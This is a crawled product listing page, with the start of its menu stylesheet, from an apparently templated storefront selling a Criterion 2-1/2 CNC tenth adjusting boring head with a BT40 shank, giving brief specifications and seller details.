

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/criterion-2-1-2-cnc-tenth-adjusting-boring-head-with-bt40-shank-tabh-250b.htm
body_size: 4727
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Criterion 2-1/2 Cnc Tenth Adjusting Boring Head With Bt40 Shank #tabh-250b
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="334495239177">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (107)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (703)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (198)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1791)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://boringheadshank.com/manufacturer/amg.htm'><span>Amg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/criterion.htm'><span>Criterion (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/devlieg.htm'><span>Devlieg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/erickson.htm'><span>Erickson (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/flynn.htm'><span>Flynn (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/icarbide.htm'><span>Icarbide (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/kennametal.htm'><span>Kennametal (10)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/komet.htm'><span>Komet (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/m-j-tooling-llc.htm'><span>M & J Tooling Llc (7)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/onestep-tools.htm'><span>Onestep-tools (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/parlec.htm'><span>Parlec (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/sandvik.htm'><span>Sandvik (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/shars.htm'><span>Shars (5)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/tree.htm'><span>Tree (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/valenite.htm'><span>Valenite (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/wflnhb.htm'><span>Wflnhb (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/z-live-center.htm'><span>Z Live Center (7)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3403)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (335)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (480)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (249)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2087)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt35.htm'><span>Bt35 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (146)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (31)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight.htm'><span>Straight (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2930)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (41)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				

<h1 class="[base64]">CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B	 
	</h1> <img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-01-fxo.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>
	<br/><img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-02-xgj.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/> 
	 	 <br/> 	<img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-03-mful.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>
<br/>
<img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-04-enmg.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>

<br/>    
   <img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-05-hs.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>	
 <br/>	 <img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-06-tbab.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>	  <br/>
	
 <img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-07-wmlr.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>  
 <br/> 
  <img class="me9gf2a7g" src="https://boringheadshank.com/pictures/CRITERION-2-1-2-CNC-TENTH-ADJUSTING-BORING-HEAD-with-BT40-SHANK-TABH-250B-08-dcib.jpg" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/><br/>
 			
<br/>	 <img class="me9gf2a7g" src="https://boringheadshank.com/kyfiqipoxa.gif" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>
  <img class="me9gf2a7g" src="https://boringheadshank.com/nekedyn.gif" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>	<br/>	
  
<p> 
 This is a 1/2 CNC Tenth Adjusting Boring Head w/ BT40 Shank. Distance Between Hole Centers: 11/16.
</p> 	<p>

	 
 Comes exactly as shown in pictures. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "xpresstoolsinc" and is located in this country: US.</p>
 <p> This item can be shipped to United States.
  <ul>
  
<li>Country/Region of Manufacture: United States</li>
<li>Brand: Criterion</li>
	


</ul>
 
  </p>
 <br/> 
	 <img class="me9gf2a7g" src="https://boringheadshank.com/kyfiqipoxa.gif" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>
  <img class="me9gf2a7g" src="https://boringheadshank.com/nekedyn.gif" title="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B" alt="CRITERION 2-1/2 CNC TENTH ADJUSTING BORING HEAD with BT40 SHANK #TABH-250B"/>		<br/>
 
 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Modern;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Brooklyn;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Script MT Bold;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Helvetica;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Arial Black;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Klang MT;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Micro;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Chicago;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Monaco;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Comic Sans MS;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Carleton ;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Terminal;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Desdemona;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Merlin;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Kino MT;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Courier New;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Footlight MT Light;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Century Gothic;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Playbill;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Old English Text MT;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Monaco;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Britannic Bold;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Aapex;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Univers;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Charcoal;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Klang MT;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Courier;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Expo;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Modern;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Univers;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Monaco;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:GilbertUltraBold;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:GV Terminal;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Geneva;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
